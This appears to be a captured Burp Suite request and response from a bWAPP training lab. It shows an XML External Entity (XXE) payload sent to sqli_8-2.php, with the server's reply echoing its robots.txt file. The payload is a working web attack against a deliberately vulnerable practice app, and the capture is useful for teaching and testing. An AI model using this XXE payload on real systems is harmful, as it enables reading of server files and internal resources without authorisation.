 Request
Pretty Raw \n Actions
1 POST /bWAPP/sqli_8-2.php HTTP/1.1
2 Host: 172.30.1.10
3 Content-Length: 181
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.1
5 Content-type: text/xml; charset=UTF-8
6 Accept: */*
7 Origin: http://172.30.1.10
8 Referer: http://172.30.1.10/bWAPP/sqli_8-1.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: security_level=0; PHPSESSID=c45c254d6075e2608f4bf2e0685fcf43
12 Connection: close
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE root [
16 <!ENTITY bWAPP SYSTEM "http://localhost/bWAPP/robots.txt">
17 ]>
18 <reset>
<login>
&bWAPP;
</login>
<secret>
blah
</secret>
</reset>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Jan 2021 05:53:18 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 Open
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 182
9 Connection: close
10 Content-Type: text/html
11
12 User-agent: GoodBot
13 Disallow:
14
15 User-agent: BadBot
16 Disallow: /
17
18 User-agent: *
19 Disallow: /admin/
20 Disallow: /documents/
21 Disallow: /images/
22 Disallow: /passwords/'s secret has been reset!